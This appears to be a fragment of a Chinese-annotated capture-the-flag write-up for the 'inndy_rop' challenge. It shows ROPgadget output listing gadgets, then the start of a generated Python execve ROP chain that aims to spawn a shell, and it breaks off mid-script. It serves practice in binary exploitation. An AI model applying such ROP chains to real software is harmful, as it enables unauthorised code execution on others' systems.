 skye@skye-virtual-machine: ~/CTFmatch/buu/inndy_rop
0x0808df4c : xor esi, esi ; ret 0xf01
Unique gadgets found: 13650
ROP chain generation
===========================================================
- Step 1 -- Write-what-where gadgets
[+] Gadget found: 0x8050cc5 mov dword ptr [esi], edi ; pop ebx ; pop es
; pop edi ; ret
[+] Gadget found: 0x8048433 pop esi ; ret
[+] Gadget found: 0x8048480 pop edi ; ret
[-] Can't find the 'xor edi, edi' gadget. Try with another 'mov [r], r'
[+] Gadget found: 0x805466b mov dword ptr [edx], eax ; ret
[+] Gadget found: 0x806ecda pop edx ; ret
[+] Gadget found: 0x80b8016 pop eax ; ret
[+] Gadget found: 0x80492d3 xor eax, eax ; ret
- Step 2 -- Init syscall number gadgets
[+] Gadget found: 0x80492d3 xor eax, eax ; ret
[+] Gadget found: 0x807a66f inc eax ; ret
- Step 3 -- Init syscall arguments gadgets
shellcode的每一步
[+] Gadget found: 0x80481c9 pop ebx ; ret
[+] Gadget found: 0x80de769 pop ecx ; ret
[+] Gadget found: 0x806ecda pop edx ; ret
- Step 4 -- Syscall gadget
[+] Gadget found: 0x806c943 int 0x80
- Step 5 -- Build the ROP chain
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
最终的脚本
p = ''
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080b8016) # pop eax ; ret
p += '/bin'